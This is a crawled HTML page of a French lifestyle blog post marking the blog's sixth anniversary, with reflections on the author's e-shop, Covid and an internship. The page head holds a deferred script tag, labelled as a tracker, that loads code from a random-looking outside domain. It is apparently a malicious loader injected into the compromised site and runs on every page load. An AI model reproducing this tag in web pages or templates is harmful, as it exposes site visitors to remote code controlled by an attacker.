

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isulena.com/a-coeur-ouvert-6-ans-deja/
body_size: 14923
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">	<title>À Coeur ouvert,  6 ans déjà ! &#8211; ISULENA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux" href="https://isulena.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; Flux des commentaires" href="https://isulena.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ISULENA &raquo; À Coeur ouvert,  6 ans déjà ! Flux des commentaires" href="https://isulena.com/a-coeur-ouvert-6-ans-deja/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://isulena.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/style.css?ver=1712173699' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://isulena.com/wp-content/themes/pipdig-hollyandweave/css/responsive.css?ver=1712173698' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.bunny.net/css?family=Montserrat|Playfair+Display:400,400i,700,700i' media='all' />
<script src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769604163" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://isulena.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://isulena.com/wp-json/" /><link rel="alternate" type="application/json" href="https://isulena.com/wp-json/wp/v2/posts/14004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://isulena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://isulena.com/a-coeur-ouvert-6-ans-deja/" />
<link rel='shortlink' href='https://isulena.com/?p=14004' />
<link rel="alternate" type="application/json+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fa-coeur-ouvert-6-ans-deja%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://isulena.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fisulena.com%2Fa-coeur-ouvert-6-ans-deja%2F&#038;format=xml" />
<!--noptimize--> <!-- Cust --> <style>.site-title a{color:#0a0a0a}.socialz a, .site-sidebar .socialz a {color:#111}.socialz a:hover, #p3_social_sidebar a:hover, .site-sidebar .socialz a:hover {color:#000000}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {background:#ddcaaa;border:0}.more-link, .read-more, .btn, button, input[type="button"], input[type="reset"], input[type="submit"], .more-link:hover, .read-more:hover, .btn:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {color:#000000}.site-main [class*="navigation"] .nav-previous.homepage_central_nav a {background:#ddcaaa;}.site-footer,.p3_instagram_footer_title_bar{background:#ddc9a6}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#000000}.hentry.floated_summary_post, .slicknav_menu, .site-top, .widget-title, .social-footer-outer, .header-1-bordering, .pipdig_geo_tag, .entry-header .entry-meta, #widget_area_after_first, #widget_area_after_second, #widget_area_after_third {border-color:#0a0a0a}.container{max-width:800px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:10px} }.site-title img{width:350px}@media only screen and (min-width: 720px) {#p3_full_width_slider_site_main .p3_slide_img{height:400px}}</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://isulena.com/wp-content/uploads/2022/11/cropped-LOGO-ISULENA-270x270.jpg" />
	
	<!-- p3 width customizer START -->
	<style>
	.site-main .row > .col-xs-8 {
		width: 63%;
	}
	.site-main .row > .col-xs-pull-8 {
		right: 63%;
	}
	.site-main .row > .col-xs-push-8 {
		left: 63%;
	}
	.site-main .row > .col-xs-offset-8 {
		margin-left: 63%;
	}
		
	.site-main .row > .col-xs-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		width: 37%;
	}
	.site-main .row > .col-xs-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		right: 37%;
	}
	.site-main .row > .col-xs-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		left: 37%;
	}
	.site-main .row > .col-xs-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
		margin-left: 37%;
	}
		
		
		
	@media (min-width: 768px) { 
		.site-main .row > .col-sm-8 {
			width: 63%;
		}
		.site-main .row > .col-sm-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-sm-push-8 {
			left: 63%;
		}
		.site-main .row > .col-sm-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-sm-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-sm-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-sm-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-sm-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 992px) {
		.site-main .row > .col-md-8 {
			width: 63%;
		}
		.site-main .row > .col-md-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-md-push-8 {
			left: 63%;
		}
		.site-main .row > .col-md-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-md-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-md-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-md-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-md-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
		
	@media (min-width: 1200px) {
		.site-main .row > .col-lg-8 {
			width: 63%;
		}
		.site-main .row > .col-lg-pull-8 {
			right: 63%;
		}
		.site-main .row > .col-lg-push-8 {
			left: 63%;
		}
		.site-main .row > .col-lg-offset-8 {
			margin-left: 63%;
		}
		
		.site-main .row > .col-lg-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			width: 37%;
		}
		.site-main .row > .col-lg-pull-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			right: 37%;
		}
		.site-main .row > .col-lg-push-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			left: 37%;
		}
		.site-main .row > .col-lg-offset-4:not(.p3_featured_panel):not(.p3_featured_cat):not(.p_archive_item) {
			margin-left: 37%;
		}
	}
	</style>
	<!-- p3 width customizer END -->
	
		</head>

<body class="post-template-default single single-post postid-14004 single-format-standard">

		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
						<div class="site-title">
					<a href="https://isulena.com/" title="ISULENA" rel="home">
						<img data-pin-nopin="true" src="https://isulena.com/wp-content/uploads/2022/11/the-skinery.jpg" alt="ISULENA" />
					</a>
				</div>
										</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix ">
			<nav id="main_menu_above_header" class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-categories" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://isulena.com/">HOME</a></li>
<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12434"><a href="https://isulena.com/category/categories/">CATÉGORIES</a>
<ul class="sub-menu">
	<li id="menu-item-10368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10368"><a href="https://isulena.com/category/mode-2/mode/">LOOKBOOK</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://isulena.com/category/beaute/">BEAUTÉ</a></li>
	<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5367"><a href="https://isulena.com/category/categories/deco-diy/">DÉCO &#8211; DIY</a></li>
	<li id="menu-item-10370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10370"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/">BONNES ADRESSES</a>
	<ul class="sub-menu">
		<li id="menu-item-10371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10371"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/corse/">CORSE</a></li>
		<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10373"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/paris/">PARIS</a></li>
		<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10372"><a href="https://isulena.com/category/lifestyle/bonnes-adresses/italie/">ITALIE</a></li>
	</ul>
</li>
	<li id="menu-item-10369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10369"><a href="https://isulena.com/category/lifestyle/humeur/">HUMEUR</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12986"><a href="https://isulena.com/category/lifestyle/food/">FOOD</a></li>
</ul>
</li>
<li id="menu-item-7241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7241"><a href="https://isulena.com/category/shopping/">SHOPPING</a>
<ul class="sub-menu">
	<li id="menu-item-6861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://isulena.com/shop-my-closet/">LAST PURCHASES</a></li>
	<li id="menu-item-7242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7242"><a href="https://isulena.com/category/mode-2/selections-shopping/">SÉLECTION SHOPPING</a></li>
</ul>
</li>
<li id="menu-item-4503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4503"><a href="https://isulena.com/apropos/">A PROPOS</a></li>
<li id="menu-item-12443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12443"><a href="https://isulena.com/eshop/">ESHOP</a></li>
<li class="socialz top-socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a id="p3_search_btn" class="toggle-search" aria-label="Search" title="Search"><i class="pipdigicons pipdigicons-search"></i></a></li><li class="pipdig_navbar_search"><form role="search" method="get" class="search-form" action="https://isulena.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Tapez quelques mots clés ..." value="" name="s" autocomplete="off" minlength="2" required>
	</div>
</form></li></ul></div>			</nav><!-- .site-menu -->
		</div>
					</div><!-- .site-top -->
	
		
	
	<div class="site-main">
	
		
				
				
				
		<div class="clearfix container">
		
					
						
												
	<div class="row">
	
		<div class="col-xs-12 content-area">

		
			<article id="post-14004" class="clearfix post-14004 post type-post status-publish format-standard has-post-thumbnail hentry category-humeur" >

	<header class="entry-header">
					<div class="entry-meta">
				<span class="date-bar-white-bg">
				
					<span class="vcard author show-author">
						<span class="fn">
							<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>						</span>
						<span class="show-author"></span>
					</span>
					
											<span class="entry-date updated">
							<time datetime="2021-06">27 juin 2021</time>
						</span>
										
										
										
				</span>
			</div>
				<h1 class="entry-title p_post_titles_font">À Coeur ouvert,  6 ans déjà !</h1>	</header><!-- .entry-header -->

	<div class="clearfix entry-content">

		<img src="https://isulena.com/wp-content/uploads/2021/06/isulena-6-ans-9.jpg" data-pin-description="À Coeur ouvert,  6 ans déjà !" data-pin-url="https://isulena.com/a-coeur-ouvert-6-ans-deja/" alt="À Coeur ouvert,  6 ans déjà !" class="aligncenter" />		
			
		
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<p>J’ai eu soudainement l’envie de vous écrire. Ça fait longtemps que ce n’est pas arrivé. Peut être pas manque de temps&#8230; Sûrement même. Mais aujourd’hui j’avais envie de partager avec vous mon ressenti sur ces dernières années passées. </p>



<p>J&rsquo;en profite pour publier cette article en ce <strong>27 juin</strong>, car il y a 6 ans, en 2015, je mettais en ligne www.isulena.com. Une appréhension de montrer encore plus ma vie sur les réseaux, une prise de tête d&rsquo;avoir crée un site internet de A à Z mais surtout une passion toujours grandissante de partager avec vous.  C&rsquo;est une <strong>date d&rsquo;anniversaire</strong>,  que je n&rsquo;ai pas vu passé l&rsquo;an dernier et que j&rsquo;aimerai fêter avec vous aujourd&rsquo;hui. 6 ans déjà, il s&rsquo;en ai passé des choses ! </p>



<p>Le blog et ma passion pour le digital sont nés il y a un peu plus de 6 ans maintenant. Ils ont débuté avec l’apparition d’Instagram et une folle envie de toujours partager via la <strong>photographie</strong>. Un premier appareil photo en poche, une famille et des amis qui me soutenaient = le combo parfait pour me lancer.&nbsp; À cette époque, j’habitais la ville de Tours avec mon chéri pour des raisons personnelles et j’y ai commencé mes premières années de fac. Cette distance Corse-Continent me rappellerait à quel point mon île me manquait. De la <strong>créativité</strong>, de la <strong>passion</strong> et de <strong>l’imagination</strong> = c’est ce qu’il m’a fallut pour crée <strong><em>Isulena</em></strong>.</p>



<p>En novembre 2019, j’ai lancé <strong>Isulena Eshop</strong>. Un site de commerce en ligne, rattaché à mon blog, avec des produits exclusifs en co-créations avec des artisans et créateurs Corses. Une <strong>fierté</strong>, à la fois de mettre en lumière des personnes qui le méritent, mais aussi de pouvoir créer des produits qui venaient tout droit de mon imagination. Je sais que le <strong>calendrier de l’avent </strong>avec les créateurs insulaires vous a beaucoup plus, je continuerai sur cette voie. Encore une fois, la passion pour la partage et la photographie m&rsquo;ont fait évolué. Je suis sans cesse à la recherche de nouvelles idées, de nouvelles opportunités et j&rsquo;essaye de me démarquer en restant qui je suis vraiment. </p>



<p>C&rsquo;est un <strong>milieu concurrentiel,</strong> c&rsquo;est à dire que lorsqu&rsquo;on sort une idée, un concept, si c&rsquo;est une <strong>bonne idée</strong>, vous serez toujours <em>plagié</em>. C&rsquo;est toujours comme cela. Personnellement, ça me permet de challenger et de savoir me dépasser pour toujours trouver de nouveaux projets. </p>



<p>Mais cette année, bizarrement, <strong>je n’ai</strong> <strong>pas eu l’envie</strong> de faire de rétrospective de l’année 2020 comme je rédige habituellement en Janvier sur le blog. Bien qu’il y ait eu pas mal de projets l’an dernier tant au niveau personnel que professionnel. Je n’ai pas ressenti l’envie d’écrire. Je ne me suis pas forcée à le faire, <strong>j’ai appris à écouter mes envies</strong> et mes émotions. Et surtout, à ne plus me prendre la tête, à vivre les moments présents et profitez des choses essentielles. </p>



<p>Nous sommes presque au mois de Juillet, l&rsquo;été refait surface mais le Covid est encore et toujours là. Cela fait maintenant plus d’un an que nous vivons avec cette question persistante au sujet du virus, j’espère sincèrement que nous puissions passer ce cap très bientôt.&nbsp;<strong>La vie reprend son rythme</strong>, on sort, on retrouve nos amis, nos proches et ça fait vraiment du bien. Ce sentiment de liberté m&rsquo;avait tellement manqué, la « vraie vie ». </p>



<p>D&rsquo;ailleurs petite parenthèse, encore une fois, tout ce que vous pouvez voir sur Instagram, c&rsquo;est simplement ce que je souhaite vous montrer. Vous connaissez une <strong>« mini » partie de moi</strong> sur les réseaux, mais ma « vraie vie » en est tout autre. Peut-être dans quelques années j&rsquo;en partagerai encore un peu plus avec vous, mais pour l&rsquo;instant je garde pour moi « un petit jardin secret ». </p>



<p>Bref, comme vous savez peut être, j’ai commencé un stage en entreprise en Septembre 2020 et j’y suis encore aujourd’hui. Depuis le mois de septembre <strong>j’ai accepté de mettre le blog «&nbsp;de côté&nbsp;»</strong> pour pouvoir avoir un travail «&nbsp;stable&nbsp;» qui me permettra de me projeter, de devenir un jour propriétaire,  de voyager, de construire et concrétiser certains projets qui me tiennent à cœur et pourquoi pas, plus tard, de fonder une famille.&nbsp;</p>



